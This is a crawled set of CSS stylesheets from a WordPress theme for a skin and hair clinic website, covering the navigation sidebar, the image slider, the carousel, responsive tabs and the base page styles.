	border-bottom: 1px solid #f5f5f5;
	text-decoration: none;
	color: #333333;
font-size:14px;
}
.vg-nav-sidebar__content .dropdown-mega-container, .vg-nav-collapse .dropdown-mega-container {
	background: rgba(0,0,0,0.02);
	border-bottom: 1px solid #f5f5f5;
	padding: 15px
}





@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.dropdown-inn {
	left: -25%;
	width: 25%
}
.vg-nav-main-container .dropdown:hover ul.dropdown-inn{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown-mega:hover .dropdown-mega-container{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown:hover a span.toggle .default { transform: rotate(-180deg);}
.vg-nav-main-container .dropdown-mega:hover a span.toggle .default { transform: rotate(-180deg);}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -100%;
	width: 100%
}
}
@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.right {
	right: -25%;
	width: 25%
}
}



@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.right {
	right: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.right {
	right: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.right {
	right: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.right {
	right: -100%;
	width: 100%
}
}
.vg-nav-sidebar.show.dropdown-inn {
	left: 0 !important;
	opacity: 1
}
.vg-nav-sidebar.show.right {
	right: 0 !important;
	opacity: 1
}
.vg-nav-sidebar__close {
	position: absolute;
	font-size: 56px;
	font-weight: 300;
	top: 0;
	right: 15px;
	color: #ffb088;
	cursor: pointer
}
.vg-nav-sidebar__content {
	margin-top: 50px;
	height: calc(100% - 60px);
	overflow-y: auto;
	overflow-x: hidden
}
.vg-nav-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	opacity: 0;
	transition: all 0.4s ease;
	top: 0;
	background: rgba(51,51,51,0.7);
	transition-delay: .15s;
	z-index: 9989
}
.vg-nav-overlay.right {
	left: -100%
}
.vg-nav-overlay.right.show {
	left: 0;
	opacity: 1
}
.vg-nav-overlay.dropdown-inn {
	right: -100%
}
.vg-nav-overlay.dropdown-inn.show {
	right: 0;
	opacity: 1
}
@media only screen and (min-width: 1200px), only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-xl .vg-nav-hamburger {
	display: block
}
.vg-nav-xl>ul {
	display: none
}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-lg .vg-nav-hamburger {
	display: block
}
.vg-nav-lg>ul {
	display: none
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-md .vg-nav-hamburger {
	display: block
}
.vg-nav-md>ul {
	display: none
}
}
@media only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-sm .vg-nav-hamburger {
	display: block
}
.vg-nav-sm>ul {
	display: none
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-xs .vg-nav-hamburger {
	display: block
}
.vg-nav-xs>ul {
	display: none
}
}


--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css
body_size: 2081
content:
/******prallax settings********/


.banner-wrap{
	width:100%;
	float:left;
	padding:0;
	position:relative;
	background-color:#000;
	
}

/*************background slider**/

.bgslide{
	width:100%;
	/*height:100vh;*/
	height: 716px;
	float:left;
	position:relative;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	/*background-attachment:fixed;*/
	}
 

 	

.bgslide-bottom{
	width:100%;
	height:250px;
	position:absolute;
	right:0;
	bottom:0;
	background-image: url(../images/slide-footer.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	}

 

	
.slide1{
	background-image: url(../images/slider1.jpg);
	
}
.slide2{
	background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/slider2.jpg);
	
}
.slide3{
	background-image: url(../images/slider3.jpg);
	
}
	
.slide4{
	background-image: url(../images/slider1.jpg);
	
}
		

	

/**********************************/




.carousel-caption {
	position: absolute;
	left:0;
	top: 0;
	width:100%;
	height:100%;
	display: table;
	z-index: 1;
	/*padding:100px;*/
	}

.caption-wrap{
	width:50%;
	float:left;
	text-align:left;
	position:relative;	
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.caption-right{
	padding-left: 0px;
}
.b-icon{
	width: 118px;
	height: 118px;
	border-radius: 100%;
	background:#fff;
display: flex;
align-items: center;
justify-content: center;}
.parent{
	width:100%;
	height:100%;
	display: table;
	}
	
	
.child {
    display: table-cell;
    vertical-align: middle;
}
.carousel-caption h2 {
    
    font-size: 50px;
    line-height: 55px;
    color: #422e25;
    font-weight: 400;
    margin: 0 0 10px 0;
    position: relative;
  
	text-shadow: #ffffff;
}

/*.carousel-caption h2:after{
	width:40%;
	height:3px;
	content:'';
	background-color:#fff;
	position:absolute;
	top:50%;
	right:0;
}*/
.scond{
  font-size:48px !important;

}
.carousel-caption p{
margin-bottom: 5px;
 }


/*.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	animation-name: fadeInDown;
}*/
.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	
	
}
.animset2{
	animation-duration: 1500ms;
	animation-delay: 1500ms;
	
}

.animset3{
	animation-duration: 2500ms;
	animation-delay: 2500ms;
	
}


.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel {
	position: relative;
	width:100%;
	float:left;
	
}


.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	line-height: 1
}

/************fade in fade out settings********/
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item {
	/*backface-visibility: visible;*/
    perspective: 1000px;
    transition: opacity 0.7s ease-in-out 0s;
	background-color:#000;
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	  left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	 left: 0;
    opacity:1;
}

/******zoom*/


.carousel-inner .item .zoom-img {
  transform: scale(1.2);
  transition: all 4s ease 0s;
}
.carousel-inner .item.active .zoom-img {
  transform: scale(1);
  

}
/************fade in fade out settings end********/

/**************sliding settings************/

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	/* -o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	*/
	
	/*-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;*/
	
	
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	/*left: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)*/
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	/*left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)*/
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	/*left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)*/
}
/**********/

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}




.carousel-control {
	position: absolute;
	top: 0;
	left:;
	bottom: 0;
	width:auto;
	font-size: 20px;
	color: #fff;
	text-align: center;
	/*background-color: rgba(0,0,0,0);*/
	z-index:1;
	display:none;
	
}

.carousel-control.left {
	left: 0;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}
.carousel-control.right {
	right:0;
	left: auto;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}

/***********controls****/

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -30px;
	background-color:rgba(0, 0, 0, 0.5);
	
	background-repeat: no-repeat;
	background-position: center center !important;
	width:50px !important;
	height:50px !important;
	background-size:50% !important;
	position:relative;
	transition: all 300ms linear;opacity:0.5;
}



.carousel-control .glyphicon-chevron-left {
	left: 0;
	background-image: url(../images/icons/prev.png);
	
	
}
.carousel-control .glyphicon-chevron-right {
	right: 0;
	background-image: url(../images/icons/next.png);
}

	
.carousel-control .glyphicon-chevron-left:hover, .carousel-control .glyphicon-chevron-right:hover {
	background-color:#EB5752;opacity:1;

}


/**********indicators********/

.carousel-indicators {
position: absolute;
    bottom: 10%;
    left: 7%;
    z-index: 3;
    width: 83%;
    text-align: center;
    list-style: none;
    padding: 0;
    
    
   
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	float: left;
	margin: 5px;
	padding:4px;
	color:#FFF;
	
	
	text-indent: -999px;
	cursor: pointer;
	background:#fff;
	border-radius: 100%;	
}
.carousel-indicators li.active {
	background:#000000;

}
/*.carousel-indicators .active:after{
	width:70px;
	height:1px;
	position:absolute;
	left:-30px;
	bottom:50%;
	content:'';
	background-color:#17375E;
	transform:rotate(-45deg);
	z-index:-1;
	}*/


}
@media screen and (max-width:1500px) {
.bgslide {
    height: 630px;
}
}
@media screen and (max-width:1360px) {
.bgslide {
    height: 520px;
}
}
@media screen and (max-width:1180px) {	


}

@media screen and (max-width:980px) {	
.bgslide {
    height: 370px;
}

}
@media screen and (max-width:767px) {	
.bgslide {
    height: 330px;
}

}
@media screen and (max-width:640px) {	

.banner-wrap{

	top:0;
	
}


.bgslide{
	height:175px;

	}
	
.carousel-caption {
	width:100%;
	padding:0 25px;
	text-align:center;
	}

.bgslide .child {
    vertical-align: bottom;
	
	
}

.carousel-caption h2 {
	text-align: left;
}
	
	
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	width: 40px !important;
	height: 40px !important;
	margin-top: -20px;
	font-size: 30px;	
}

.carousel-indicators {
	bottom: 0;
	/*width: 100%;*/
	text-align:center;
	padding:5px 20px;
	display: none !important;
	
}
.carousel-indicators li{
	margin:5px;
	display:inline-block;
	float:none;
	width:auto;
}


.caption-wrap{
	width:100%;
	
}

.carousel-caption h2{
font-size: 20px;
    margin: 0 0 10px 0;
    line-height: 20px;
	
}
.carousel-caption h2:after{
display:none;
}
	.carousel-caption p{
	font-size:10px;
	border-bottom:0;
	}
.carousel-caption p {
    padding: 7px 0;
}
.bgslide:before{
	display:none;
}
.carousel-indicators .active:after{
	display:none;
}
.carousel-caption .b-icon{
	display: none;}
	.carousel-caption .link a{
		font-size: 12px;
		padding:0 10px;
		height: auto;
	}
}


@media screen and (max-width:400px) {	
.bgslide {
    height: 155px;
}
	
}
@media screen and (max-width:360px) {	
.bgslide {
    height: 137px;
}
}
	




--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css
body_size: 1569
content:

.owl-demo, .owl-demo2,  .owl-demo3, .owl-demo4{
	width:100%;
	float:left;
	position:relative;
	padding:0;
	margin:0;
}
.owl-top-pad-25{
	padding: 25px 0 0 0;
}
.owl-top-pad-60{
	padding: 60px 0 0 0;
}
.owl-controls .owl-buttons div{
	color: #414142;
	display: inline-block;
	zoom: 1;
	*
	display: inline;/*IE7 life-saver */
	margin: 0;
	padding: 0;
	/* background-color:rgba(0, 0, 0, 0.3); */
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	position:relative;
	overflow:hidden;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */

.owl-controls.clickable .owl-buttons div:hover{
	/*filter: Alpha(Opacity=100);/*IE7 fix*/
	/*opacity: 1;*/
	text-decoration: none;
	/* background-color:#f67130; */
	color: #0663af;
}
.owl-next, .owl-prev{
	width: 40px;
/*	background-color: #fff;*/
	height: 40px;
	/*-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;*/
	margin: 0 8px !important;
	background: url(../images/icons/prev.png) no-repeat center center #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size:30px;
	/* background-size:60% !important; */
	/* text-indent:-999999px; */
	position:absolute;
	font-size: 0;
	color: #414142;
	/*background-color: #fff;*/
	text-align: right;
	border-radius: 100%;
/*	border:1px solid #5ebb47;*/
    box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);

	
}
.owl-demo2 .owl-next, .owl-demo2 .owl-prev{
    background: url(../images/icons/prev.png) no-repeat center center #f6bda0;
    /* background-position: 10px 25px; */
    height: 83px;
    border: 0px solid #000;
    border-top-right-radius: 300px;
    border-bottom-right-radius: 300px;
    border-left: 0;
    /* height: 10px; */
    width: 46px;
    border-radius: 150px 0px 0px 150px;
    background-size:40px;
    margin:0 0 !important;
    padding: 0;
      box-shadow: 0px 0px 0px -0px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
	}

	.owl-demo2 .owl-next{
		background: url(../images/icons/next.png) no-repeat center center #f6bda0;
		/*background-position: 40px 25px;*/
		background-size:40px;
		float:right;
		 border-radius: 0px 150px 150px 0;

	}
	.owl-demo5 .owl-next{
		float: right;
	}
.owl-next:hover, .owl-prev:hover{
	   box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
	}

.owl-next{
	background-image: url(../images/icons/next.png);
	/* text-align: left; */
}
.testi-box .owl-controls{ text-align: right; top: auto; bottom: 31px; }
.testi-box .owl-controls .owl-buttons div{ background-color: transparent; }
.testi-box .owl-controls .owl-buttons .owl-next{background: url(../images/icons/ar-next.png) no-repeat center center;}
.testi-box .owl-controls .owl-buttons .owl-prev{background: url(../images/icons/ar-prev.png) no-repeat center center;}




.doc-box .owl-demo .owl-controls{ top: 0px; text-align: right; display: none !important; }
/****************testimonials**********/

/* Styling Pagination*/
.cont-min{}

.cont-min .owl-controls{
	top:-50px;
	}

.owl-controls{
	width:100%;
    top: 10px;
    left: 0px;
	z-index:1;
	position:absolute;
	text-align:center;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-demo .owl-controls{
	width:100%;
    top: auto;
    bottom:30px;
    left: 0px;
    text-align:center;
}
.owl-demo2 {
	padding: 0 46px;
}
.owl-demo5 {
	padding: 0 50px;
}
.owl-demo5 .owl-controls{
width: 100%;
    top: 45%;
    left: 0px;
    text-align: left;
    z-index: 2;
}
.owl-demo2 .owl-controls{
width: 100%;
    top: 35%;
    left: 0px;
    text-align: left;
    z-index: 1;
}
.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 3px;
    border: 0px solid #fff;
    border-radius: 100%;
    background: #1d1d1b;
	
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	  background: #e3b096;
	/*border:1px solid #fce4af;*/
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #ff0000;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	display:none;
}


/*****************************/

.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{
	padding:0;
	margin:0 15px;
	position:relative;
	overflow:hidden;
}
.owl-demo2 .item{
	margin:0 0px;
	border-radius: 10px;
	line-height: 0;
}
.owl-demo2 .item img{
	width: 100%;

	}
 .owl-demo .item  {

box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
}
 .owl-demo4 .item {
 	margin:0px;
 	padding: 15px 10px 30px 10px;
	
}	 
.owl-carousel .owl-item{
	float: left;
}


/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
	
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	

.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 10 10, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

@media only screen and (max-width: 768px) {
.owl-pad{
	padding:0 50px;
	}
}
	
	
@media only screen and (max-width: 640px) {

.cont-min .owl-controls{
	width:100%;
	text-align:center;
}
.owl-demo5 {
    padding: 0 0px;
}
.owl-demo2 {
    padding: 0 0px;
}
.owl-demo5{
	margin-bottom: 30px;
}

.owl-demo5 .owl-controls {
    width: 100%;
    top: 95%;
    text-align: center;
    }
    .owl-demo5 .owl-next {
     float: none; 
}
.special-text {
    font-size: 16px;
    line-height: 22px;
}

.owl-demo2 .owl-controls{display: none; visibility: hidden;}
.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{margin:0 5px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css
body_size: 317
content:
.tab-container{width:100%;float:left;position:relative;text-align:center}.resp-tabs-container{padding:0;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none}.resp-tab-active{border-bottom:none}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{float:left}h2.resp-accordion{width:100%;float:left;font-size:16px;text-transform:uppercase;margin:0;padding:5px 15px;background-color:#484848;color:#fff}h2.resp-tab-active{color:#fff;margin-bottom:0px!important}h2.resp-tab-title:last-child{background:blue}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;text-align:center;color:#fff;overflow:hidden;padding-left:0;margin:0}.resp-vtabs .resp-tabs-list li{text-align:left;display:inline-block;padding:10px 10px 10px!important;margin:0;cursor:pointer;float:none;background:#000;text-transform:uppercase;font-size:14px;margin-top:0;font-weight:700}.resp-vtabs .resp-tabs-container{padding:0;background-color:#fff;float:left;width:100%;min-height:250px;clear:none;text-align:left;padding:30px 0 0}.resp-vtabs .resp-tab-content{width:100%}.resp-vtabs li.resp-tab-active{background-color:#f04b18;position:relative;z-index:1;color:#FFF}.resp-arrow{width:0;height:0;float:right;margin-top:16px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #fff}h2.resp-tab-active{background:#fb1524!important}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1!important}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}@media only screen and (max-width:768px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block;margin-top:1px;font-weight:700}.resp-vtabs .resp-tab-content{padding:20px 0}.resp-vtabs .resp-tabs-container{border:none;float:left;width:100%;min-height:initial;clear:none;padding:0}.resp-accordion-closed{display:none!important}.photo-style{float:left;margin:0 0 15px 0}}@media only screen and (max-width:640px){h2.resp-tab-active{background:#fb1524!important}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;background-color:#52143b;color:#fff!important}}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css
body_size: 11517
content:
@charset "utf-8";
/*

font-family: 'Playfair Display', serif;
font-family: 'Poppins', sans-serif;
font-family: 'Noto Sans Malayalam', sans-serif;
font-family: 'Noto Sans Tamil', sans-serif;

*/
/*=========== POWERED BY MERIDIAN SOLUTIONS INC ============*/


/*************** DEFAULT CSS ***************/
body{
    font-family: 'Poppins', sans-serif;
    font-size:16px;
    font-style: normal;
    line-height: normal;
    font-weight:500;
    color: #1d1d1b;
    text-decoration: none;
    margin:0px;
    -webkit-font-smoothing: antialiased;
    padding:0;
    overflow-x: hidden!important;
    
}

html{ scroll-behavior: smooth;}
* {
    -webkit-box-sizing: border-box;
    -mox-box-sizing: border-box;
    box-sizing: border-box;
}
::selection {
    background: #facab2; /* Safari */
    color:#000;
        }
::-moz-selection {
    background: #facab2; /* Firefox */
    color:#000;
}

a {
    color:#1d1d1b;
    text-decoration: none;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    a:hover {
    color: #cd6a3c;
    }

.whatsapp i {
    color: #179700!important;
    font-size: 16px!important;
    padding-top: 7px!important;
    font-weight: 800!important;
}








p {
    margin:0px 0 30px 0;
    clear:left;
    padding:0;
    font-weight: normal;
    line-height: 26px
    }
h1, h2, h3, h4, h5, h6 {

    font-family: 'Playfair Display', serif;
    margin:0 0 20px 0;
    padding:0;
    font-weight:normal;
    }
    h2{
        font-size: 45px;
        line-height: 45px;
        margin-bottom: 30px
    }
  
hr {
    margin:50px  0 50px 0;
    height:1px;
    border:0;
    border-top:1px solid #0caf4e;
    
    float:left;
    width:100%;
    position:relative;
}

img{
    max-width: 100%;
    border:0;
     -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    
}   
a img {
    border: 0;
    }


    

/*-----------text styles------------*/


.treatments-inner-single {
    display: inline-block;
}

.white-text{
    color: #fff!important;
}
.black-text{
    color: #000  !important;
}
.beige-text{
    color: #facab2 !important;
} 
.brown-text{
    color: #a84747 !important;
} 
.text-center{ text-align: center; }
.text-right{ text-align: right; }
.text-justify{ text-align: justify; }
.uppercase{text-transform: uppercase;}
/*-----------background styles------------*/
.bg-white{background:#fff;}
.bg-beige{background:#facab2;}
/*************** PRELOADER ***************/
#preloader {
    position: fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:999999; /* makes sure it stays on top */
    background-color: #facab2;
}
#status {
    width:100%;
    height:100%;
    position:absolute;
    left:0; /* centers the loading animation horizontally one the screen */
    top:0; /* centers the loading animation vertically one the screen */
    background-image:url(../images/artes-logo-icon.png); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;

    margin:0; /* is width and height divided by two */
}
#status{
 -webkit-animation: flipInY 1s infinite alternate;
  -moz-animation: flipInY 1s infinite alternate;
  -ms-animation: flipInY 1s infinite alternate;
  -o-animation: flipInY 1s infinite alternate;
  animation: flipInY 1s infinite alternate;
    }
/*************** BACK TO TOP ***************/

/*************** COLUMS AND ROWS ***************/
main{
    position:relative;
    }
.row{
    width:100%;
    display:block;
    float:left;
    padding:0;
}
.row-flex{ 
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    display: block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
}

.service-area {
    padding-bottom: 30px;
}
h2.heading1 {
    font-size: 33px;
    font-weight: 400;
    text-align: center;
}

.justify-center{justify-content: center;}
.space-between{justify-content: space-between;}
.align-center{align-items: center;}
.container{
    width:1200px;
    margin:0 auto;
}
.fullwidth{
    width:100%;
    display:block;
}
.two-col{
    width: 46%;
    float: left;
    margin-right: 8%;
}
.three-col{
    width:30%;
    float:left;
    margin-right:5%;
}
.four-col{
    width:22%;
    float:left;
    margin-right:4%;
}
.last{
    margin-right:0 !important;
}
.clearfix{
    width:100%;
    height:100px;
    float:left;
    margin:0;
    padding:0;
    display:block;
}

section , footer {
    width: 100%;
    float: left;
    position: relative;
}
.aside {
    width: 25%;
    float: left;
    margin: 0;
    padding: 0;
}
.summary {
    width: 74%;
    float: right;
    margin: 0;
    padding: 0 0 0 100px;
}
.col{
    float:left
}
.fl-right{float: right;}
.smd1{
    width:100%
}
.smd2{
    width:50%
}
.smd3{
    width:33.33333333333333%
}
.smd4{
    width:25%
}
.smd5{
    width:20%
}
.smd6{
    width:16.66666666666667%
}
.smd40{
    width:40%
}
.smd60{
    width:60%
}
.smd30{
    width:30%
}
.smd70{
    width:70%
}
.smd75{
    width:75%
}
.smd66{width: 66.66666666%;}


.pd-5{ padding:5px; }
.pd-10{ padding:10px; }

/*************** HOME PAGE CSS ***************/
.rout a {
    color: #1d1d1b !important;
}
header{  
width: 100%; 
top:-100px;
 -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
transition: all 300ms ease-in-out;
 }
header a{ color: #1d1d1b; }
header a:hover{ color: #a84747; }
.logo{ float: left;padding:15px 0 0 0 }
.logo img{ max-width: 222px; }
.header{
    display: flex;
    justify-content: space-between;
}
.header-right{
    float: right;
    display: flex;
    position: relative;
}
.header-right:after{
content: '';
    position: absolute;
    top: 0;
    right: -1000%;
    width: 1000%;
    height: 100%;
    background: #fac3a9;
	display:none;
}

.social {
    display: inline-block;
    font-size: 16px;
    line-height:25px;
}
.social a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #1d1d1b;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    }
.social a i{
  
    font-size: 16px;
    color: #1d1d1b;
    }
    .social a:hover {
    background: #facab2;
    border: 1px solid #facab2;
    }
    .email{
    display: inline-block;
    padding-left: 31px;
    padding-right: 50px;
    position: relative;
    }
     .email i{
        position: absolute;
        top:0;
        left:0;
        color: #000;
        font-size: 20px;
     }
